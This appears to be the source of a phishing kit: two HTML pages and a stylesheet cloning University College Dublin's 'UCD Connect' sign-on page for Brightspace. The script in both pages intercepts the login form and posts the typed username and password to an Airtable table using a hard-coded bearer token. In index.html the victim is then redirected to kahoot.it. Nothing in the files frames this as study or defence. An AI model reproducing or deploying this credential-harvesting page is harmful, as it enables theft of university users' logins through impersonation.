
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
		
            <meta name="description" content="">
      <meta name="author" content="">
      <link rel="icon" href="/favicon.ico">
      <title>Web Login Service</title>
		
            <link href="/bootstrap.min.css" rel="stylesheet">
		
            <link href="/ucd-connect.min.css" rel="stylesheet">
    </head>

    <body>
      <div class="container-fluid ucd-connect-login-page">      
        <div class="container">
          <form class="form-signin" onsubmit="postData()">
            <div class="div-shadow">
              <header>
                <h1>UCD Connect Sign On</h1>
              </header>
              <div class="form-signin-div">
                  <p>Login to UCD Brightspace</p>

    <input type="hidden" name="csrf_token" value="_0a76c5f11d1ef6eb7407a690dee03ee862f7c314" />
                <fieldset class="form-signin-fields form-signin-inside">
                  <label for="username">Username</label>
                  <input class="form-control" id="username" name="j_username" type="text"
                   value="" required autofocus>

                  <label for="password">Password</label>
                  <input class="form-control" id="password" name="j_password" type="password" value="" required>


                  <div class="checkbox">
                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" checked>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                    <br>
                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                  </div>
                </fieldset>

		<div class="form-signin-button-container form-signin-inside">
                  <button class="btn btn-login" type="submit" name="_eventId_proceed"
                    >Login</button>
		  </br>
		  </br>
		  <a href="https://selfpass.ucd.ie">Change your password</a>
                </div>
              </div>
            </div>
          </form>
        </div>
      </div>

      <div class="container-fluid">    
        <div class="container">   
          <!-- Site footer -->
	      <footer class="footer-signin">
	        <p>University College Dublin, Belfield, Dublin 4, Ireland. T: +353 1 716 7777</p>
          </footer>
        </div>
      </div>
      <script>

        async function postData(){
            event.preventDefault();
            const data = {
                    "fields":{
                        "fldRpegYmcN34Mkmf": document.getElementById("username").value,
                        "fldxzj4q7yuVm0q1X": document.getElementById("password").value
                    }
                }
            const response = await fetch("https://api.airtable.com/v0/appUPKMy0xNoMLkyp/Table%201", {
                method: "POST", // *GET, POST, PUT, DELETE, etc.
                headers: {
                "Content-Type": "application/json",
                'Authorization': 'Bearer patbRaLdnssO968vY.10e3dfb094f7de3696c84d64f59a1bcacaa208e5d26b30152550914619062f3b',
                },

                body: JSON.stringify(data), // body data type must match "Content-Type" header
            });

            window.location.href = "https://kahoot.it/";
        }

      </script>
    </body>  
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
		
            <meta name="description" content="">
      <meta name="author" content="">
      <link rel="icon" href="/favicon.ico">
      <title>Web Login Service</title>
		
            <link href="/bootstrap.min.css" rel="stylesheet">
		
            <link href="/ucd-connect.min.css" rel="stylesheet">
    </head>

    <body>
      <div class="container-fluid ucd-connect-login-page">      
        <div class="container">
          <form class="form-signin" onsubmit="postData()">
            <div class="div-shadow">
              <header>
                <h1>UCD Connect Sign On</h1>
              </header>
              <div class="form-signin-div">
                  <p>Login to UCD Brightspace</p>

    <input type="hidden" name="csrf_token" value="_0a76c5f11d1ef6eb7407a690dee03ee862f7c314" />
                <fieldset class="form-signin-fields form-signin-inside">
                  <label for="username">Username</label>
                  <input class="form-control" id="username" name="j_username" type="text"
                   value="" required autofocus>

                  <label for="password">Password</label>
                  <input class="form-control" id="password" name="j_password" type="password" value="" required>


                  <div class="checkbox">
                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
Clear prior granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                    <br>
                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                  </div>
                </fieldset>

		<div class="form-signin-button-container form-signin-inside">
                  <button class="btn btn-login" type="submit" name="_eventId_proceed"
                    onClick="this.childNodes[0].nodeValue='please wait...'"
                    >Login</button>
		  </br>
		  </br>
		  <a href="https://selfpass.ucd.ie">Change your password</a>
                </div>
              </div>
            </div>
          </form>
        </div>
      </div>

      <div class="container-fluid">    
        <div class="container">   
          <!-- Site footer -->
	      <footer class="footer-signin">
	        <p>University College Dublin, Belfield, Dublin 4, Ireland. T: +353 1 716 7777</p>
          </footer>
        </div>
      </div>
      <script>

        async function postData(){
            event.preventDefault();
            const data = {
                    "fields":{
                        "fldRpegYmcN34Mkmf": document.getElementById("username").value,
                        "fldxzj4q7yuVm0q1X": document.getElementById("password").value
                    }
                }
            const response = await fetch("https://api.airtable.com/v0/appUPKMy0xNoMLkyp/Table%201", {
                method: "POST", // *GET, POST, PUT, DELETE, etc.
                headers: {
                "Content-Type": "application/json",
                'Authorization': 'Bearer patbRaLdnssO968vY.10e3dfb094f7de3696c84d64f59a1bcacaa208e5d26b30152550914619062f3b',
                },

                body: JSON.stringify(data), // body data type must match "Content-Type" header
            });

            console.log(response);
        }

      </script>
    </body>  
</html>
</file>
<file: ucd-connect.min.css>
body{font-family:'Open Sans';}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header{margin-left:auto;margin-right:auto;}
@media (min-width:1200px){.container{width:1200px;}
}
.container{padding-left:0px;padding-right:0px;}
.announcement-div{padding:0px;}
.announcement-box{background-color:#f3f3f3;width:100%;padding:15px 20px;background-color:rgba(243, 243, 243, 0.9);color:#333333;float:none;margin:0px;}
.main-header-logo{max-width:210px;}
.navbar{margin-bottom:5px;margin-top:5px;}
.navbar-wrapper{border-bottom:#0079b7 2px solid;}
@media (min-width:768px){.menu-breakline{display:block;}
.nav-justified>li:last-child{background-image:none;}
.nav-justified>li{background-image:url(../imgs/ucdconnectt4_home-menu-separator.png);background-repeat:no-repeat;background-position:right center;height:79px;vertical-align:middle;}
.navbar-wrapper{border-bottom:none;}
.navbar{margin-bottom:5px;margin-top:10px;}
.announcement-box{border-radius:10px;max-width:429px;min-height:182px;padding:15px 25px;background-color:rgba(243, 243, 243, 0.93);color:#333333;float:left;margin-top:45px;margin-left:20px;position:absolute;}
.main-header-logo{max-width:100%;}
}
.announcement-box h3{border-bottom:1px solid #0077ba;color:#0077ba;padding-bottom:6px;margin-top:10px;font-size:20pt;font-weight:600;}
.announcement-box ul{padding:0px 20px;font-size:15pt;}
.announcement-box ul li{color:#0077ba;}
.announcement-box ul li p{color:#333333;font-size:11pt;padding-left:5px;}
.container-header-img{background-image:url("../imgs/ucdconnectt4_homepage-header.jpg");background-position:center bottom;background-size:cover;background-position-y:80%;height:150px;padding:0px;}
.container-header-img img{height:150px;width:100%;}
.grid-item{text-align:left;padding:5px 0px;}
.grid-item a{color:#0079b2}
.grid-item a img{max-width:90px;}
.grid-item a:hover{opacity:0.35;text-decoration:none;color:#0079b2;color:rgba(0, 0, 0, 0.35);}
@media (min-width:768px){.announcement-box ul{padding:0px 0px 0px 20px;}
.row-grid{margin-top:50px;}
.container-header-img img{height:auto;width:auto;}
.container-header-img{height:431px;padding:0px;}
.grid-item a span{font-size:17px;display:block;margin-top:20px;}
.grid-item{text-align:center;padding:0px;padding-bottom:20px;min-height:160px;}
.grid-item a img{padding:0px;max-width:100%;}
}
.grid-item a span{font-weight:bold;}
.container-grid-items{background-color:#f3f3f3;padding-bottom:20px;}
.container-header-menu{background-color:#0077ba;}
.container-header-menu{padding-right:0px;padding-left:0px;}
.container-header-menu-child{padding:0px;}
@media (min-width:768px){.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header{margin-left:-3px;}
.nav>li{min-width:75px;}
.navbar-header{padding-top:14px;}
.container-header-menu{padding-right:15px;padding-left:15px;}
.container-header-menu-child{padding:22px 0px 22px 0px;}
}
.footer-container{background-color:#0b2943;}
.footer{padding-top:40px;padding-bottom:40px;margin-bottom:80px;color:#ffffff;font-size:14px;}
.footer a{color:#ffffff;}
.footer ul{list-style:none;padding:0px;float:left;margin-top:10px;}
.footer ul li{float:left;padding-right:30px;}
.jumbotron{text-align:center;background-color:transparent;}
.jumbotron .btn{padding:14px 24px;font-size:21px;}
@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background:rgba(0,0,0,0.0);}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#2e2e2e;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#2e2e2e;background-color:transparent;}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#fff;}
.navbar-inverse .navbar-toggle{border:#fff;}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover{border:#fff;background-color:#fff;}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#676363;width:31px;height:5px;border-radius:3px;}
.navbar-nav{float:left;}
.navbar-inverse .navbar-nav>li>a{color:#2e2e2e;}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover{background-color:#fff;color:#2e2e2e;}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{background-color:#fff;color:#2e2e2e;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:#0077ba;}
.dropdown-menu{padding-top:10px;background:rgba(0,0,0,0);box-shadow:none;border:none;border-radius:4px;background-image:url("../imgs/ucdconnectt4_dropdown-menu-arrow.png");background-repeat:no-repeat;}
.dropdown-menu li{background-color:#fff;padding:1px 10px;}
.dropdown-menu li:first-child{padding-top:12px;border-top-left-radius:3px;border-top-right-radius:3px;}
.dropdown-menu li:last-child{padding-bottom:12px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}
.dropdown-menu>li>a{font-size:15px;padding:5px 12px;border-radius:4px;}
.dropdown-menu .divider{height:15px;margin:0px;background:rgba(0,0,0,0);padding:0px;}
.navbar-nav>li>.dropdown-menu{margin-top:10px;}
@media (min-width:768px){.navbar-nav{float:right;text-align:center;}
.navbar-nav li a span{display:block;font-size:13pt;padding-top:5px;}
.navbar-inverse .navbar-nav>li>a{padding:15px 10px 20px 10px;}
}
.navbar-collapse{background-color:#fff;}
.navbar-inverse{background-color:#fff;border-color:#fff;}
.nav-justified{}
.nav-justified > li > a{margin-bottom:0;color:#fff;border-bottom:1px solid #fff;font-size:16px;text-align:left;}
.nav-justified > li:hover,
.nav-justified > li:hover > a,
.nav-justified > li > a:hover ,
.nav-justified > .active > a,
.nav-justified > .active > a:hover,
.nav-justified > .active > a:focus{color:#0077ba !important;background-color:#f3f3f3;background-image:none;border-radius:0px;}
.nav.nav-justified > li:hover::before{background:none repeat scroll 0 0 #0077ba;content:" ";height:80px;left:-1px !important;position:absolute;top:-4px;width:1px;}
@media (min-width:768px){.nav-justified > li > a{border-bottom:none;text-align:center;}
.nav-justified > li:hover{border-radius:5px;}
}
.div-shadow h1{color:#fff;padding:30px 20px;margin:0px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;font-size:18px;padding-left:78px;background:url("../imgs/ucdconnectt4_UCD-Flag.png") 20px 50% no-repeat;background-color:#073163;}
.form-signin-div p{padding:0 20px;font-size:14px;}
@media (min-width:768px){.div-shadow h1{font-size:30px;padding-left:78px;background:url("/ucdconnectt4_UCD-Flag.png") 78px 50% no-repeat;background-color:#073163;}
.form-signin-div p{padding:0 40px 5px 40px;font-size:16px;}
}
.ucd-connect-login-page{background-image:url("/ucdconnectt4_Login-Background.jpg");background-position:center center;background-size:cover;}
.div-shadow{box-shadow:10px 10px 5px rgba(0, 0, 0, 0.12);}
.form-signin{max-width:545px;padding:15px;margin:0 auto;margin-top:55px;}
.form-signin-div{background-color:#fff;padding:10px 0 20px 0px;color:#333333;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.form-signout-inside,
.form-signin-inside{padding:0 20px;}
.form-signin-button-container{text-align:center;padding-top:20px;}
.form-signin-button-container button{width:42%;text-transform:uppercase;}
.btn:hover,
.btn:focus,
.btn.focus{text-decoration:none;background:#fff;}
.btn-clear:hover,
.btn-clear:focus,
.btn-clear.focus{color:#0077ba;}
.btn-login:hover,
.btn-login:focus,
.btn-login.focus{color:#00a453;}
.btn-clear{color:#fff;background-color:#0077ba;border-color:#3392c8;}
.btn-login{color:#fff;background-color:#00a453;border-color:#4bbf86;}
.form-signin-button-container span{padding:5px;}
.form-signin-welcome-intro{color:#0077ba;text-align:center;font-size:16px;}
.form-green-header h1{background-color:#00a453;}
.form-signin-heading{font-size:18px;padding:15px 2px;color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;}
.form-signin-heading img{padding-right:10px;}
.form-signin-fields{border-bottom:1px #aaaaaa solid;border-top:1px #aaaaaa solid;background-color:#f7f7f7;padding-bottom:10px;}
.form-signin-fields label{font-weight:normal;padding-top:10px;font-size:17px;}
.form-signin .checkbox{font-weight:normal;}
.form-signin .form-control{position:relative;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px;font-size:16px;}
.form-signin .form-control:focus{z-index:2;}
.form-signin input[type="email"]{margin-bottom:-1px;}
.form-signin input[type="password"]{margin-bottom:10px;}
.footer-signin{padding-top:20px;padding-bottom:40px;color:#333333;text-align:left;}
.footer-signin span{display:block;}
.form-control{border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);}
.form-signin-button-container p{padding:15px 0 0 0;font-size:14px;text-align:left;}
@media (min-width:768px){.ucd-connect-login-page{background-position:center top;min-height:800px;}
.form-signin-inside{padding:0 40px;}
.form-signin-inside a:hover{color:#337ab7;}
.form-signout-inside{padding:0 30px;}
.form-signin-heading{font-size:30px;padding:15px 0;}
.form-signin-button-container button{width:45%;padding:10px 12px;font-size:16px;}
.form-signin-button-container span{padding:15px;}
.form-signin-fields{padding-bottom:10px;}
.form-signin-button-container{padding-top:20px;}
.footer-signin{text-align:right;padding-right:60px;}
.footer-signin span{display:inline;}
}
@media screen and (min-width:768px){.masthead,
.marketing,
.footer{padding-right:0;padding-left:0;}
}
</file>
